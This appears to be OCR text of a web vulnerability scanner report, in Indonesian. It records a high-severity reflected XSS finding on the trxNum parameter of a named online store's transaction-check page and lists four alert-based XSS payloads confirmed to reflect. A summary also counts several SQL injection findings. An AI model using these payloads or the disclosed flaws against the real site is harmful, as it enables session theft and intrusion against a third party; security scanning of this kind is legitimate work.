 Dashboard Scan Result History Diagram
[6] [HIGH] Cross-Site Scripting (Reflected)
URL : https://dragonstore.web.id/cektrx/?trxNum=test
Parameter : trxnum
Payload Berhasil : (4)
➔ "><script>alert(1)</script>
➔ "><svg/onload=alert(1)>
➔ "><img src=x onerror=alert(1)>
➔ "><body onload=alert(1)>
Indikasi : Payload XSS direfleksikan kembali pada halaman respon
Analisis : Input pengguna ditampilkan langsung dalam konteks HTML tanpa mekanisme encoding
Dampak : Penyerang dapat menyisipkan skrip berbahaya yang berpotensi mencuri sesi pengguna
Confidence : 100%%
Exec Time : 0.2s
Detection : Reflected XSS (HTML Context)
Evidence : (1)
✔ Payload muncul kembali pada respon tanpa proses escaping
RISK SUMMARY
SQL Injection (Error-Based) : 1
SQL Injection (Time-Based) : 2
SQL Injection (Boolean-Based) : 1
SQL Injection (Union-Based) : 1
XSS (Reflected) : 1
XSS (DOM-Based) : 0
Overall Risk Level : HIGH